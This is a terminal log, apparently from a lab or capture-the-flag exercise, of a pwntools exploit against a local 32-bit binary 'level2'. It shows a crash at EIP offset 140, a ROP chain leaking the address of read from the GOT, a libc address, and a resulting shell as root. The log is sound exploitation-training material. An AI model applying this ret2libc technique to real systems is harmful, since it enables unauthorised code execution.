 root@bins-virtual-machine:~# vim win.py
root@bins-virtual-machine:~# python win.py
[*] '/root/level2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './level2': pid 122632
[+] Receiving all data: Done (0B)
[*] Process './level2' stopped with exit code -11 (SIGSEGV) (pid 122632)
[+] Parsing corefile...: Done
[*] '/root/core'
    Arch:      i386-32-little
    EIP:       0x6261616b
    ESP:       0xffffd0d0
    Exe:       '/root/level2' (0x8048000)
    Fault:     0x6261616b
[*] EIP control @ 140
[+] Starting local process './level2': pid 122637
[*] Loaded cached gadgets for './level2'
0x0000:        0x8048320 write(1, 0x804a00c, 4)
0x0004:        0x80482e6 <adjust @0x14> add esp, 8; pop ebx; ret
0x0008:              0x1 arg0
0x000c:        0x804a00c got.read
0x0010:              0x4 arg2
0x0014:        0x8048460 main()
eip: 140
read address: 0xf7ed9b00
[*] Loaded cached gadgets for '/lib/i386-linux-gnu/libc.so.6'
[*] Switching to interactive mode
$ whoami
root
$